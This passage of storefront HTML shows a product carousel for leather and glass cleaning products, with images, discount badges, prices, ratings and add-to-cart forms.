<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8962523365597'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8962523365597" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8962523365597-variant-id'
                    type="hidden"
                    name="id"
                    value="46331953152221"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8962523365597-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8962523365597-submit title-template--19185014997213__featured_collection_jXAbhT-8962523365597"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8962523365597" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8962523365597"
              class="badge badge--bottom-left color-accent-1"
            >
              34%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_47.jpg?v=1743894321&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_47.jpg?v=1743894321&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_47.jpg?v=1743894321&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_47.jpg?v=1743894321&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_47.jpg?v=1743894321&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_47.jpg?v=1743894321&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_47.jpg?v=1743894321 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_47.jpg?v=1743894321&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz + 1 Microfiber Applicator Pad + 2 Microfiber Towels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8963552248029-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-2-microfiber-towels"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963552248029"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963552248029 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963552248029"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz + 1 Microfiber Applicator Pad + 2 Microfiber Towels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963552248029"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8963552248029"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-2-microfiber-towels"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8963552248029"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8963552248029 Badge-template--19185014997213__featured_collection_jXAbhT-8963552248029"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz + 1 Microfiber Applicator Pad + 2 Microfiber Towels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $32.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $32.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $56.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8963552248029'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8963552248029" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8963552248029-variant-id'
                    type="hidden"
                    name="id"
                    value="46336308248797"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8963552248029-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8963552248029-submit title-template--19185014997213__featured_collection_jXAbhT-8963552248029"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8963552248029" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8963552248029"
              class="badge badge--bottom-left color-accent-1"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_54.jpg?v=1743896207&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_54.jpg?v=1743896207&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_54.jpg?v=1743896207&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_54.jpg?v=1743896207&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_54.jpg?v=1743896207&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_54.jpg?v=1743896207&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_54.jpg?v=1743896207 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_54.jpg?v=1743896207&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 32oz + Microfiber Applicator Pad"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8963675554013-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-32oz-microfiber-applicator-pad"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963675554013"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963675554013 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963675554013"
              >
                Leather CPR Cleaner &amp; Conditioner 32oz + Microfiber Applicator Pad
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963675554013"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 26%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8963675554013"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-32oz-microfiber-applicator-pad"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8963675554013"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8963675554013 Badge-template--19185014997213__featured_collection_jXAbhT-8963675554013"
            >
              Leather CPR Cleaner &amp; Conditioner 32oz + Microfiber Applicator Pad
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $67.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8963675554013'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8963675554013" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8963675554013-variant-id'
                    type="hidden"
                    name="id"
                    value="46336801734877"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8963675554013-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8963675554013-submit title-template--19185014997213__featured_collection_jXAbhT-8963675554013"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8963675554013" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8963675554013"
              class="badge badge--bottom-left color-accent-1"
            >
              26%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/New_Pricing_Changes_Website_Product_04-26-25.jpg?v=1745705830&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/New_Pricing_Changes_Website_Product_04-26-25.jpg?v=1745705830&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/New_Pricing_Changes_Website_Product_04-26-25.jpg?v=1745705830&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/New_Pricing_Changes_Website_Product_04-26-25.jpg?v=1745705830&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/New_Pricing_Changes_Website_Product_04-26-25.jpg?v=1745705830&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/New_Pricing_Changes_Website_Product_04-26-25.jpg?v=1745705830&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/New_Pricing_Changes_Website_Product_04-26-25.jpg?v=1745705830 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/New_Pricing_Changes_Website_Product_04-26-25.jpg?v=1745705830&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 32oz + Microfiber Applicator Pad + 2 Microfiber Towels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8963661856989-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-32oz-microfiber-applicator-pad-2-microfiber-towels"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963661856989"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963661856989 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963661856989"
              >
                Leather CPR Cleaner &amp; Conditioner 32oz + Microfiber Applicator Pad + 2 Microfiber Towels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963661856989"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 39%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8963661856989"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-32oz-microfiber-applicator-pad-2-microfiber-towels"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8963661856989"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8963661856989 Badge-template--19185014997213__featured_collection_jXAbhT-8963661856989"
            >
              Leather CPR Cleaner &amp; Conditioner 32oz + Microfiber Applicator Pad + 2 Microfiber Towels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $47.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $47.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $78.85
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8963661856989'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8963661856989" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8963661856989-variant-id'
                    type="hidden"
                    name="id"
                    value="46336729678045"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8963661856989-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8963661856989-submit title-template--19185014997213__featured_collection_jXAbhT-8963661856989"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8963661856989" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8963661856989"
              class="badge badge--bottom-left color-accent-1"
            >
              39%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_60.jpg?v=1743898190&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_60.jpg?v=1743898190&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_60.jpg?v=1743898190&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_60.jpg?v=1743898190&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_60.jpg?v=1743898190&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_60.jpg?v=1743898190&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_60.jpg?v=1743898190 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_60.jpg?v=1743898190&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Heavy Duty Leather Cleaner  22oz + 1 Microfiber Applicator Pads"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8963688136925-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-heavy-duty-leather-cleaner-22oz-1-microfiber-applicator-pads"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963688136925"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963688136925 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963688136925"
              >
                Leather CPR Heavy Duty Leather Cleaner  22oz + 1 Microfiber Applicator Pads
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963688136925"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8963688136925"
            
          >
            <a
              href="/products/leather-cpr-heavy-duty-leather-cleaner-22oz-1-microfiber-applicator-pads"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8963688136925"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8963688136925 Badge-template--19185014997213__featured_collection_jXAbhT-8963688136925"
            >
              Leather CPR Heavy Duty Leather Cleaner  22oz + 1 Microfiber Applicator Pads
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $30.30
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $30.30
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $37.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8963688136925'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8963688136925" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8963688136925-variant-id'
                    type="hidden"
                    name="id"
                    value="46336848232669"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8963688136925-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8963688136925-submit title-template--19185014997213__featured_collection_jXAbhT-8963688136925"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8963688136925" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8963688136925"
              class="badge badge--bottom-left color-accent-1"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151603.519.jpg?v=1744064226&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151603.519.jpg?v=1744064226&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151603.519.jpg?v=1744064226&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151603.519.jpg?v=1744064226&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151603.519.jpg?v=1744064226&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151603.519.jpg?v=1744064226&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151603.519.jpg?v=1744064226 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151603.519.jpg?v=1744064226&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Glass CPR Glass Cleaner &amp; Water Repellent 22oz + 2 Microfiber Towels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
